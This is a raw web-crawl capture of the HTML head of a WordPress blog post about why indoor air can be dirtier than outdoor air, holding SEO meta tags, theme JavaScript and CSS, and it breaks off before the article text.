

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/
body_size: 24121
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://twiggit.org/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air">
<meta property="og:site_name" content="Twiggit">
<meta property="og:description" content="Whether you are living in a rural or an urban area, there are chances that your home's indoor air could">
<meta property="og:url" content="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg">
<meta property="og:image:height" content="675">
<meta property="og:image:width" content="1200">
<meta property="article:published_time" content="2022-11-19T14:31:27+00:00">
<meta property="article:modified_time" content="2022-11-19T14:31:27+00:00">
<meta property="article:section" content="Business">
<meta property="article:tag" content="home air purifier">
<meta property="article:tag" content="Outdoor Air">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air">
<meta name="twitter:description" content="Whether you are living in a rural or an urban area, there are chances that your home&#039;s indoor air could">
<meta name="twitter:url" content="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="675">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air - Twiggit</title>
<meta name="description" content="Less exchange of indoor to outdoor air sacrifices the quality of indoor air. If you want your home to have good indoor air naturally."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air - Twiggit" />
<meta property="og:description" content="Less exchange of indoor to outdoor air sacrifices the quality of indoor air. If you want your home to have good indoor air naturally." />
<meta property="og:url" content="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/" />
<meta property="og:site_name" content="Twiggit" />
<meta property="article:tag" content="home air purifier" />
<meta property="article:tag" content="Outdoor Air" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg" />
<meta property="og:image:secure_url" content="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Outdoor Air" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-19T14:31:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air - Twiggit" />
<meta name="twitter:description" content="Less exchange of indoor to outdoor air sacrifices the quality of indoor air. If you want your home to have good indoor air naturally." />
<meta name="twitter:image" content="https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="S. Publisher" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://twiggit.org/#person","name":"admin"},{"@type":"WebSite","@id":"https://twiggit.org/#website","url":"https://twiggit.org","name":"Twiggit","publisher":{"@id":"https://twiggit.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg","url":"https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg","width":"1200","height":"675","caption":"Outdoor Air","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/#webpage","url":"https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/","name":"Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air - Twiggit","datePublished":"2022-11-19T14:31:27+00:00","dateModified":"2022-11-19T14:31:27+00:00","isPartOf":{"@id":"https://twiggit.org/#website"},"primaryImageOfPage":{"@id":"https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://twiggit.org/author/spublisher/","name":"S. Publisher","url":"https://twiggit.org/author/spublisher/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=96&amp;d=mm&amp;r=g","caption":"S. Publisher","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air - Twiggit","keywords":"Outdoor Air","datePublished":"2022-11-19T14:31:27+00:00","dateModified":"2022-11-19T14:31:27+00:00","articleSection":"Business","author":{"@id":"https://twiggit.org/author/spublisher/","name":"S. Publisher"},"publisher":{"@id":"https://twiggit.org/#person"},"description":"Less exchange of indoor to outdoor air sacrifices the quality of indoor air. If you want your home to have good indoor air naturally.","name":"Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air - Twiggit","@id":"https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/#richSnippet","isPartOf":{"@id":"https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/#webpage"},"image":{"@id":"https://twiggit.org/wp-content/uploads/2022/11/Outdoor-Air-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; Feed" href="https://twiggit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; Comments Feed" href="https://twiggit.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air Comments Feed" href="https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twiggit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twiggit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwiggit.org%2Freasons-why-indoor-air-could-be-dirtier-than-outdoor-air%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 